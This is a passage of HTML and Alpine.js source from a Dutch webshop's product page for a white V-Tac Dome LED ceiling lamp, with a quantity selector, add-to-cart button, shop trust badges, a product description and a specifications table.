                itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
                productId: '197',
                //Disabling Dropdown on Desktop
                showDropdown: window.innerWidth < 768,
                init() {
                    // Check initial viewport size and update showDropdown accordingly for Desktop View
                    this.updateShowDropdown();
                    // Update showDropdown dynamically
                    window.addEventListener('resize', () => {
                        this.updateShowDropdown();
                    });
                },
                updateShowDropdown() {
                    this.showDropdown = window.innerWidth < 768;
                },
                onGetCartData: function onGetCartData(data, $dispatch) {
                    const cart = data && data.data && data.data.cart;
                    if (this.itemId && cart && cart.items) {
                        const cartItem = cart.items.find((item) => {
                            return item.item_id === this.itemId && item.product_id === this.productId;
                        });
                        if (cartItem && cartItem.qty) {
                            this.qty = cartItem.qty;
                            $dispatch('update-qty-' + this.productId, this.qty);
                        }
                    }
                },
                increaseQuantity() {
                    this.qty = this.qty + 1;
                    this.dispatchQty();
                },
                decreaseQuantity() {
                    this.qty = this.qty - 1;
                    this.dispatchQty();
                },
                dispatchQty(more = false) {
                    const block = document.getElementById('qty-info-block');
                    if (block) {
                        if (block._x_dataStack) {
                            block._x_dataStack[0].updateData(this.qty, more);
                        } else if (block.__x) {
                            block.__x.$data.updateData(this.qty, more);
                        }
                    }
                },
                switchToInput() {
                    this.showDropdown = false;
                },
                updateData(qty, more) {
                    this.qty = qty;
                    if (more) {
                        this.switchToInput();
                    }
                },
                updateQty(event) {
                    let more = false;
                    if (event.target.value === 'More') {
                        this.switchToInput();
                        more = true;
                        this.qty = 20;
                    } else {
                        this.qty = parseInt(event.target.value);
                    }
                    this.dispatchQty(more);
                }
            };
        }
    </script>
    <div x-data="initQtyField()"
         x-defer="intersect"
         id="qty-block"
         class="w-full sm:w-[72px] md:mr-2 mb-0 qty-wrapper">
                    <div class="relative w-full">
                <label for="qty[197]"
                       class="sr-only">
                    Aantal                </label>
                <template x-if="showDropdown">
                    <select x-model="qty" @change="updateQty($event)" class="form-input product-qty px-2 py-2 h-12 md:h-16 w-full md:w-[72px] text-center">
                                                    <option value="1">1</option>
                                                    <option value="2">2</option>
                                                    <option value="3">3</option>
                                                    <option value="4">4</option>
                                                    <option value="5">5</option>
                                                    <option value="6">6</option>
                                                    <option value="7">7</option>
                                                    <option value="8">8</option>
                                                    <option value="9">9</option>
                                                    <option value="10">10</option>
                                                    <option value="11">11</option>
                                                    <option value="12">12</option>
                                                    <option value="13">13</option>
                                                    <option value="14">14</option>
                                                    <option value="15">15</option>
                                                    <option value="16">16</option>
                                                    <option value="17">17</option>
                                                    <option value="18">18</option>
                                                    <option value="19">19</option>
                                                <option value="More">Meer</option>
                    </select>
                </template>
                    <div class="relative w-full" x-show="!showDropdown">
                        <button @click="decreaseQuantity()"  class="qty-button h-full px-2 absolute left-0"
                            title="Decrease quantity"
                            aria-label="Decrease quantity"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" width="11" height="1" viewBox="0 0 11 1" fill="none">
                                <line y1="0.5" x2="11" y2="0.5" stroke="black"/>
                            </svg>
                        </button>
                        <input name="qty"
                               @private-content-loaded.window="onGetCartData($event.detail, $dispatch)"
                               id="qty[197]"
                               form="product_addtocart_form"
                                                            type="number"
                                pattern="[0-9]{0,5}"
                                inputmode="numeric"
                                min="1"                                max="10000"                                                                                           :value="qty"
                               class="form-input product-qty px-2 py-2 h-12 md:h-[64px] w-full md:w-[72px] text-center invalid:ring-2 invalid:ring-red"
                               x-model.number="qty"
                               @change="$dispatch('update-qty-197', qty)"
                        />
                        <button @click="increaseQuantity()" class=" qty-button h-full px-2 absolute right-0"
                            title="Increase quantity"
                            aria-label="Increase quantity"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" width="11" height="11" viewBox="0 0 11 11" fill="none">
                                <line x1="5.5" y1="2.18556e-08" x2="5.5" y2="11" stroke="black"/>
                                <line y1="5.5" x2="11" y2="5.5" stroke="black"/>
                            </svg>
                        </button>
                    </div>
                </template>
            </div>
            </div>
                        
<button type="submit"
        x-data="initAddToCartButton()"
        x-defer="intersect"
        form="product_addtocart_form"
        title="In&#x20;Winkelwagen"
        class="btn btn-primary flex-1 bg-pml-pink-default hover:bg-pml-pink-darker"
        id="product-addtocart-button"
        data-addto="cart"
>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="fill-white md:mr-2" width="24" height="24" role="img"><!--!Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2024 Fonticons, Inc.--><path d="M160 112v48H288V112c0-35.3-28.7-64-64-64s-64 28.7-64 64zm-48 96H48V416c0 26.5 21.5 48 48 48H352c26.5 0 48-21.5 48-48V208H336v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208H160v56c0 13.3-10.7 24-24 24s-24-10.7-24-24V208zm0-48V112C112 50.1 162.1 0 224 0s112 50.1 112 112v48h64c26.5 0 48 21.5 48 48V416c0 53-43 96-96 96H96c-53 0-96-43-96-96V208c0-26.5 21.5-48 48-48h64z"/><title>bag-shopping-cart</title></svg>
    <span class="md:block hidden">In Winkelwagen    </span>
</button>

<script>
    function initAddToCartButton() {
        return{
        }
    }
</script>
                    </div>
                    <div class="overflow-hidden hidden md:flex flex-col mt-2  justify-end w-full">
                        <div class="stockStatus hidden md:block">
            <p class="flex items-center align-middle available gap-x-2 stock mb-0 w-full justify-end"
           title="Beschikbaarheid">
            <span class="w-3 h-3 bg-green-500 rounded-full flex-shrink-0"></span>
            <span class="text-sm">Op voorraad</span>
        </p>
    </div>
                                                    <span class="md:block hidden">
                                 <div class="product-time-accord-text flex text-sm [&_p]:!mb-0 w-full justify-end md:text-right">
    <p class="mb-0 text-sm">
        <span>
            <p>Voor 16.00 besteld, vandaag verzonden!</p>        </span>
    </p>

</div>
                            </span>
                                            </div>
                </div>
                    </div>
    </div>

    
    <div class="upsell-products">
            </div>
    </div>
<script>
    function stickybtn() {
        return {
            getScroll() {
                this.active = window.scrollY > 420;
                this.mobile = window.innerWidth < 768;
            },
            addToCart() {
                document.querySelector('#product-addtocart-button').click();
            },
            active: false,
            mobile: /iPhone|iPad|iPod|Android/i.test(navigator.userAgent)
        }
    }
</script>
            </div>
        </div>
    </div>
</section>

<div class="cms-pdp-bottom-wrapper desktop">
    <style>#html-body [data-pb-style=E14OS4B],#html-body [data-pb-style=LNTTBAR]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LNTTBAR]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=E14OS4B]{align-self:stretch}#html-body [data-pb-style=Q2F79LK]{display:flex;width:100%}#html-body [data-pb-style=ADQRW8E],#html-body [data-pb-style=FHS5912],#html-body [data-pb-style=QN17S5V],#html-body [data-pb-style=RRSI9GQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=KATTLKA]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;display:none;align-self:stretch}#html-body [data-pb-style=HLGRLBM]{display:flex;width:100%}#html-body [data-pb-style=Q64SYH5],#html-body [data-pb-style=R0356MR]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="LNTTBAR"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="E14OS4B"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="Q2F79LK"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="FHS5912"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/review_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/review_icon.png">

        <img id="U896CLA" style="width: 150px; height: 150px;" src="https://www.pretmetled.nl/media/wysiwyg/review_icon.png" alt="webwinkelkeur lid" width="80" height="80" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p id="TSB3EUX" class="font-medium text-gray-800">Klantenbeoordeling: 9.4/10</p>
<p class="text-sm text-gray-600">meer dan 100.000 klanten gingen u voor</p>
</div>
</td>
</tr>
</tbody>
</table></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RRSI9GQ"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/bezorging_pretmetled.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/bezorging_pretmetled.png">

        <img style="width: 225px; height: 225px;" src="https://www.pretmetled.nl/media/wysiwyg/bezorging_pretmetled.png" alt="bezorging door PretMetLed.nl" width="80" height="80" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p id="TSB3EUX" class="font-medium text-gray-800">Gratis verzending + snel geleverd</p>
<p class="text-sm text-gray-600">Vanaf EUR100,- naar NL &amp; BE<br>&amp; 100 dagen recht op retour</p>
</div>
</td>
</tr>
</tbody>
</table></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QN17S5V"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/warehouse_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/warehouse_icon.png">

        <img id="E1E87UI" style="width: 150px; height: 150px;" src="https://www.pretmetled.nl/media/wysiwyg/warehouse_icon.png" alt="eigen voorraad" width="80" height="80" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p id="TSB3EUX" class="font-medium text-gray-800">Altijd uit eigen voorraad</p>
<p class="text-sm text-gray-600">3000m2 - 60.000+ Producten</p>
</div>
</td>
</tr>
</tbody>
</table></div></div><div class="pagebuilder-column whatsapp-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="ADQRW8E"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/whatsapp_icon_adjusted.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/whatsapp_icon_adjusted.png">

        <img id="TA71MIM" style="width: 80px; height: 80px;" src="https://www.pretmetled.nl/media/wysiwyg/whatsapp_icon_adjusted.png" alt="whatsapp contact met pretmetled" width="80" height="80" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p class="font-medium text-gray-800">Vragen? WhatsApp ons!</p>
<p class="text-sm text-gray-600"><a href="https://wa.me/31591201904">+31 5 91201904</a></p>
</div>
</td>
</tr>
</tbody>
</table></div></div></div></div><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="KATTLKA"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="HLGRLBM"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="Q64SYH5"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/ideal_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/ideal_icon.png">

        <img id="BGJTIHP" style="width: 150px; height: 150px;" src="https://www.pretmetled.nl/media/wysiwyg/ideal_icon.png" alt="" width="80" height="71" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p id="TSB3EUX" class="font-medium text-gray-800">Betrouwbare partners</p>
<p class="text-sm text-gray-600">PostNL - DPD - Ideal - Visa - Bancontact</p>
</div>
</td>
</tr>
</tbody>
</table></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="R0356MR"><div data-content-type="text" data-appearance="default" data-element="main"><table style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 49.9135%;">    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/wysiwyg/kwaliteit_icon.webp">
        
        <source type="image/png" 
                 
                srcset="https://www.pretmetled.nl/media/wysiwyg/kwaliteit_icon.png">

        <img id="TQ15WP7" style="width: 160px; height: 160px;" src="https://www.pretmetled.nl/media/wysiwyg/kwaliteit_icon.png" alt="kwaliteitscontrole" width="80" height="78" loading="lazy" >    </picture>

</td>
<td style="width: 49.9135%;">
<div class="ml-1">
<p id="TSB3EUX" class="font-medium text-gray-800">100% kwaliteitsgarantie</p>
<p class="text-sm text-gray-600">Alleen A-Merken &amp; continue controle</p>
</div>
</td>
</tr>
</tbody>
</table></div></div></div></div></div></div></div>

<section>
    <div class="product-options-bottom container flex flex-col md:flex-row flex-no-wrap gap-4">
    </div>
</section>

<div x-data="greet()" x-defer="intersect">
    <template x-if="pokemon == 'desktop'">
        <div class="container product-details-section main-block flex flex-wrap justify-between">
            <div class="left-block">

                <div class="left-inside-block  mb-6" id="product-description">
                    <div class="container mx-auto flex pt-6 pb-3 mb-6 md:flex-row border-b-4 border-blue-300">
                        <h2 class="text-gray-900 text-xl title-font font-base  text-left w-full py-4 !mb-0">Product omschrijving:</h2>
                    </div>
                    <div class="prose card max-w-full"><h2><strong>Witte Dome LED Plafondlamp</strong></h2>
<p><br />Deze <strong>witte</strong> <strong>Dome plafonnière</strong> heeft een geïntegreerde lamp die de lichtkleur 3000K geeft, ook wel <strong>Warm Wit</strong> genoemd. De plafondlamp verbruikt <strong>12 watt</strong> aan stroom en de lichtopbrengst is vergelijkbaar met een <strong>60 watt gloeilamp</strong>. <br /><br />De gemiddelde levensduur van de lamp is <strong>20.000 uur</strong> en u krijgt standaard 2 jaar garantie!<br /><br />Plafondlampen, ook wel plafonnieres genoemd, zijn zeer geschikt voor de praktische en kleine ruimtes in uw huis zoals <strong>hal-, gang-, wc- en badkamerverlichting</strong> waar hanglampen door bijvoorbeeld een laag plafond de ruimte of doorgang verkleinen en de keuze voor een plafondlamp ideaal is. Hierdoor zien we de plafondlampen ook vaak terug als verlichting in een <strong>bijkeuken, washok en kelder,</strong> maar ook als <strong>tuinverlichting en schuurverlichting</strong>.<br /><br />Bijna alle plafonnières bij PretMetLed beschikken over een <strong>minimale IP-Waarde </strong>van IP44 waardoor deze geschikt zijn voor vochtige ruimtes of zelfs geschikt zijn als <strong>buiten- en badkamerverlichting.</strong> <br /><br />Deze witte Dome plafondlamp heeft een <strong>IP54</strong> waardering waardoor deze zeer geschikt is als <strong>badkamerverlichting en buitenverlichting</strong>, maar ook als wc-, hal- en gangverlichting.<br /><br /><br /></p></div>
                </div>

                            </div>

            <div class="right-block">
                <div class="right-inside-block  mb-6 text-gray-700" id="product-additional">


    <div x-data="checkDevice()" x-defer="intersect">
    <template  x-if="devicecheck == 'desktop'">
        <div>
            <div class="container mx-auto flex pt-6 pb-3 mb-6 md:flex-row border-b-4 border-blue-300">
                <h2 class="text-gray-900 text-2xl title-font font-base  text-left w-full py-4 !mb-0">
                    Productdetails                </h2>
            </div>
            <div class="card w-full">
                <div class="table-wrapper overflow-x-auto">
                    <table class="additional-attributes w-full">
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">EAN</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="EAN"
                                >3800157602549</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">SKU</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="SKU"
                                >4998</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Hoogte</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Hoogte"
                                >10,5 cm</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Breedte</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Breedte"
                                >22 cm</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Voedingstype:</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Voedingstype&#x3A;"
                                >Netspanning</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Aantal Lampen</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Aantal&#x20;Lampen"
                                >1</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Stralingshoek</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Stralingshoek"
                                >120</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Lichtkleur</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Lichtkleur"
                                >Warm Wit - 3000K</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Kleur</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Kleur"
                                >Wit</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Sensor</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Sensor"
                                >Nee</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">IP Klasse</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="IP&#x20;Klasse"
                                >IP54</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Lumen:</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Lumen&#x3A;"
                                >840LM</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Dimbaar</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Dimbaar"
                                >Nee</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Fitting</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Fitting"
                                >Geïntegreerde lamp</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Garantie</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Garantie"
                                >2 jaar</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Lichthoek</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Lichthoek"
                                >120 graden</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Merk</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Merk"
                                >V-Tac</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Type</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Type"
                                >Opbouw</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Materiaal:</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Materiaal&#x3A;"
                                >Aluminium, Kunststof</td>
                            </tr>
                                                    <tr class="border-b border-gray-300 last:border-b-0">
                                <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                                    scope="row">Gem. branduren</th>
                                <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                                    data-th="Gem.&#x20;branduren"
                                >20.000</td>
                            </tr>
                                            </table>
                </div>
            </div>
        </div>
    </template>
    <template  x-if="devicecheck == 'mobile'">

        <details>
            <summary class = "flex items-center justify-between bg-[#0094ff] text-white border px-3 py-2"> Productdetails<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="ml-1 transform inline-block fill-current text-white w-7 h-7 text-right float-right">
                <path fill-rule="evenodd" d="M15.3 10.3a1 1 0 011.4 1.4l-4 4a1 1 0 01-1.4 0l-4-4a1 1 0 011.4-1.4l3.3 3.29 3.3-3.3z"/>
                        </svg></summary>
            <div class = "fade-in border p-4 ">
              <table class="additional-attributes w-full">
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">EAN</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="EAN"
                        >3800157602549</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">SKU</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="SKU"
                        >4998</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Hoogte</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Hoogte"
                        >10,5 cm</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Breedte</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Breedte"
                        >22 cm</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Voedingstype:</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Voedingstype&#x3A;"
                        >Netspanning</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Aantal Lampen</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Aantal&#x20;Lampen"
                        >1</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Stralingshoek</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Stralingshoek"
                        >120</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Lichtkleur</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Lichtkleur"
                        >Warm Wit - 3000K</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Kleur</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Kleur"
                        >Wit</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Sensor</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Sensor"
                        >Nee</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">IP Klasse</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="IP&#x20;Klasse"
                        >IP54</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Lumen:</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Lumen&#x3A;"
                        >840LM</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Dimbaar</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Dimbaar"
                        >Nee</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Fitting</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Fitting"
                        >Geïntegreerde lamp</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Garantie</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Garantie"
                        >2 jaar</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Lichthoek</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Lichthoek"
                        >120 graden</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Merk</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Merk"
                        >V-Tac</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Type</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Type"
                        >Opbouw</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Materiaal:</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Materiaal&#x3A;"
                        >Aluminium, Kunststof</td>
                    </tr>
                                    <tr class="border-b border-gray-300 last:border-b-0">
                        <th class="col label w-1/2 py-2 text-left text-gray-700 font-normal"
                            scope="row">Gem. branduren</th>
                        <td class="col data w-1/2 py-2 pl-2 text-left text-gray-900"
                            data-th="Gem.&#x20;branduren"
                        >20.000</td>
                    </tr>
                            </table>
            </div>
        </details>

    </template>
    </div>


<script>
function checkDevice() {
  return {
    devicecheck: window.innerWidth > 1024 ? 'desktop' : 'mobile',
  }
}
</script>
</div>


                
            </div>
        </div>
    </template>
</div>

<div x-data="greet()" x-defer="intersect" class="mobile-custom-accords text-gray-700">
    <template  x-if="pokemon == 'mobile'">
        <div>
            <details>
                <summary class="flex items-center justify-between bg-[#0094ff] text-white border px-3 py-2">Product omschrijving<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="ml-1 transform inline-block fill-current text-white w-7 h-7 text-right float-right">
                        <path fill-rule="evenodd" d="M15.3 10.3a1 1 0 011.4 1.4l-4 4a1 1 0 01-1.4 0l-4-4a1 1 0 011.4-1.4l3.3 3.29 3.3-3.3z"/>
                    </svg></summary>
                <div class = "fade-in border p-4">
                    <div class="prose card max-w-full"><h2><strong>Witte Dome LED Plafondlamp</strong></h2>
